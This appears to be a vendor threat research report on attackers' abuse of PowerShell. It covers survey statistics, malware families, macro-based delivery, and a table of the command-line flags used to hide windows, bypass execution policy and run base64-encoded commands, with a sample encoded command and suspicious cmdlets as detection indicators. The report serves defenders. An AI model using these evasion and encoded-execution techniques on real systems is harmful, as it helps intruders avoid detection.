# Executive Summary / Highlights

The Carbon Black Threat Research Team, in conjunction with more than two dozen managed security services provider (MSSP) and incident response (IR) partners, is increasingly seeing PowerShell exploitation during cyber attacks.

This supports a growing industry trend of malware authors creatively attempting to evade detection by using native tools on operating systems to cloak their malicious activities.

This report reveals some of the key techniques attackers are using to leverage PowerShell so they can gain access to organizations' endpoints.

Among the key findings:

- » **38% of incidents** seen by Carbon Black and its partners used PowerShell as part of an attack.
- » **Nearly one-third of respondents (31%) reported receiving no security alerts** prior to their investigation of PowerShell-related incidents.
- » **87% of the attacks leveraging PowerShell were commodity malware attacks** such as click fraud, fake antivirus, ransomware, and opportunistic malware.
- » 13% of the attacks involving PowerShell appeared to be **targeted or "advanced."**
- » **Social engineering remains the favored technique** for delivering PowerShell-based attacks, according to interviews with our partners.
- » Within the PowerShell-related incidents, **more than half of our partners came across VAWTRAK, a banking Trojan**.
- » PowerShell-related incidents focus on accessing **corporate IP, customer data, financial data, and disrupting services.**

Because PowerShell, a ubiquitous technology that is part of the Windows environment, is used more often for legitimate purposes than not, it serves as an ideal way for attackers to hide their presence and activities. Its ability to dynamically load and execute code without touching the file system makes it especially difficult to secure. Malware authors know this and are increasingly exploiting that capability. This report outlines several of the techniques attackers are using to leverage PowerShell as a way to gain access to organizations' endpoints and provides suggestions on how security teams can detect, prevent and respond to such attacks.## About the United Threat Research Report

The United Threat Research report is a new concept in the cyber security community. Carbon Black is the first and only security company to compile research by aggregating data specifically from Incident Response and Managed Security Services Providers who are on the front lines of cyber security every day. This collective insight would be impossible to compile without the collective wisdom of these partners. This report is the first in a series of United Threat Research reports Carbon Black will publish along with partners in 2016 and beyond.

This research was made possible through the insights and participation of nearly 30 IR firms and MSSP companies. We would like to thank six companies in particular who provided in-depth content and participation including BTB Security, EY (formerly Ernst & Young), Kroll, Optiv, Rapid7 and Red Canary. Collectively, these partners and two dozen others conducted more than 1,100 security investigations in 2015.

The Carbon Black Security Partner Program provides next-generation endpoint security services to organizations worldwide. The program includes more than 70 IR and MSSP partners who leverage the Carbon Black Security Platform to help their customers stop today's security attacks. Through this partner program, Carbon Black leads a collective defense initiative among customers, partners and security professionals to empower a proactive, united security posture against cyber adversaries.### Scope of the Problem

We collaborated with 28 of our MSSP and IR partners, which collectively have performed thousands of cyber investigations worldwide, and discovered the following:



#### **38% of the confirmed incidents seen by partners used PowerShell**

### Remaining Undetected

Nearly one-third (31%) of respondents reported that their clients received no security alerts prior to the firms being called in to investigate what turned out to be PowerShell-related incidents.

Of the remaining incidents, where security alerts were raised, 77% of respondents reported that those alerts were traceable to PowerShell in less than 25% of the cases. In other words, identifying PowerShell as part of the attack required further investigation in the overwhelming majority of confirmed incidents.

Our survey also found that PowerShell was not favored in any single type of attack. It was used equally across industries via multiple attack campaigns. Targeted assets of PowerShell-related attacks included corporate IP, customer PII, financial data and service disruption.



#### **Breakdown of assets targeted in the PowerShell-related incidents:**## Targeted vs. Opportunistic Attacks

Our survey found that 13% of the attacks involving PowerShell appeared to be targeted or "advanced" attacks, meaning a whopping 87% percent of attacks were in the form of commodity malware such as click-fraud, fake antivirus, ransomware, and other opportunistic malware. This statistic, perhaps more than any other, reflects that PowerShell has become a ubiquitous tool used by attackers of wide-ranging sophistication.

### Top 3 Malware Families Used

**1 - VAWTRAK =** 53% of respondents that investigated PowerShell incidents reported encountering this banking Trojan.

**2 - Poweliks =** 47% of respondents that investigated PowerShell incidents reported encountering this click-fraud Trojan.

**3 - CRIGENT (aka Power Worm) =** 42% of respondents that investigated PowerShell incidents reported encountering this malware, which is delivered through infected Microsoft Word and Excel files, and has been used for ransomware, credential theft, and other malicious activities.

### Malicious Behavior Seen

According to the survey, our community of partners detected that PowerShell was involved in several potentially malicious activities. We asked them to note how often certain "bad" activities involved PowerShell. The activities, ranked from first to last, either seen "most of the time" or "always" were:

- » Command-and-Control: 61%
- » Lateral Movement: 47%
- » Establishing Persistence: 47%
- » Credential Theft: 47%
- » Escalating Privileges: 37%
- » Data Exfiltration: 26%
- » System Disruptions: 26%

## Malicious Activity Done With PowerShell

# PowerShell: Under the Covers

PowerShell usage during a cyber attack is typically a post-exploitation technique. This means the attacker must first infiltrate an organization to either deliver the PowerShell-enabled payload, execute an appropriate PowerShell command, or modify some configuration to later execute PowerShell.

Not surprisingly, when it comes to entering an organization, social engineering remains the favored technique, according to our interviews with partners. Both our internal research team and our partners are seeing a rise in malicious Office documents (e.g., Word and Excel files) that contain macros to launch PowerShell directly with embedded content. Even though the technique of using Office macros for malicious activity has been around for decades, attackers continue to use what works.

In an attempted attack, Office documents typically come as email attachments or are downloaded from links within targeted emails. Upon opening the document, the user is prompted to disable their macro security. Why organizations are still allowing macros and users are regularly willing to execute them is a topic for a different day. Suffice to say, this technique has made a resurgence.

## PowerShell Command Line Arguments

|                       | <b>Command Line Argument</b>                                                            | Description                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|-----------------------|-----------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Stay</b><br>Hidden | -WindowsStyle (-w) Hidden                                                               | Hides the PowerShell window session                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       | -NoProfile (-nop)                                                                       | You can create PowerShell profiles that define various aliases, defaults, and other options. This is really just a<br>convenience, not a security measure. Most attackers will avoid any such unknowns by simply passing "-noprofile"<br>or "-nop" on the command line.                                                                                                                                                                                                     |
|                       | -NonInteractive (-noni)                                                                 | Does not present an interactive prompt to the user                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                       | -NoLogo (-nol)                                                                          | Does not present the PowerShell copyright startup banner                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Execute               | -ExecutionPolicy (-ep)<br><b>Bypass</b><br>or<br>-ExecutionPolicy (-ep)<br>Unrestricted | Execution policies let you decide the conditions under which scripts can be run or not (e.g., whether to warn on<br>remotely downloaded scripts or not). Execution policies are not a security measure - they are really just intended<br>to keep users from making mistakes. Attackers can simply override any default policies.<br>The bypass option allows any script to run without warning. The unrestricted option allows unsigned scripts to<br>run without warning. |
|                       | -Command (-c) <commands></commands>                                                     | Any command that can be entered interactively in the PowerShell window can be specified as a command line<br>argument. Multiple commands can be specified in this manner.                                                                                                                                                                                                                                                                                                   |
|                       | -File (-f) <filepath></filepath>                                                        | Passes in an external script file for execution                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                       | -EncodedCommand (-e)<br><base64encodedcommand></base64encodedcommand>                   | If a command sequence is complex, or contains quotation marks or other special characters, it can be difficult to<br>pass them properly on a command line. The EncodedCommand lets you pass in these commands as a base64<br>encoded string.                                                                                                                                                                                                                                |
|                       |                                                                                         | While not a security measure by any means, administrators may also use this option to pass usernames or<br>passwords as arguments, to avoid them appearing in plain text.                                                                                                                                                                                                                                                                                                   |
|                       |                                                                                         | Of course, attackers love this option because it obfuscates their activity; resulting in commands that look like:                                                                                                                                                                                                                                                                                                                                                           |
|                       |                                                                                         | powershell.exe -e ZQBjAGgAbwAgACcAWQBvAHUAIABhAHIAZQAgAHAAdwBuAGUAZAAhACcA                                                                                                                                                                                                                                                                                                                                                                                                  |

Among the various PowerShell options, the following are the most commonly used by attackers:The "-EncodedCommand" (-e or -enc) option was by far the most popular technique found in our research because it allows the attacker to pass complete binaries directly on the command line. This option is most commonly coupled with "-ExecutionPolicy Bypass" to ensure execution occurs.

A number of the popular PowerShell exploit toolkits open the door for base64 encode hacking tools such as mimikatz (used to gather credential data) and invoke these tools entirely from memory without ever creating a file on disk. The resulting command lines tend to be thousands of characters long, and this characteristic can be a valuable indicator when looking for malicious PowerShell use.

Within the PowerShell commands (or cmdlets), whether passed on the command line or contained within script files, are the following highly useful commands and common indicators of suspicious activity:

| Invoke-Expression (iex)        | Evaluates and executes a string. Since most malicious code is either encoded<br>or obfuscated, the actual code ends up in some variable that gets passed to<br>Invoke-Expression (or "iex") for execution. |
|--------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Invoke-Command                 | Can execute a PowerShell command on either a local or a remote computer.<br>This is similar to the use of PsExec that is often used by attackers for remote<br>inspection or lateral movement.             |
